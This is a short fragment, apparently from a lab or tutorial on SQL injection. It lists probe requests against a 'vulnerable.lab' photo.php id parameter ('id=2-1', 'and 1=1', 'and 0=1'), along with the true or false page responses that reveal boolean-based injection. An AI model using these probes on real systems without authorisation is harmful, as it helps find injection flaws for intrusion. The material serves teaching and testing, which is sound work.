 http://vulnerable.lab/photo.php?id=2-1
Photo 1 loaded successfully
http://vulnerable.lab/photo.php?id=1 and 1=1
Normal page returned ( true response)
http://vulnerable.lab/photo.php?id=1 and 0=1
Blank page returned or errors ( false response)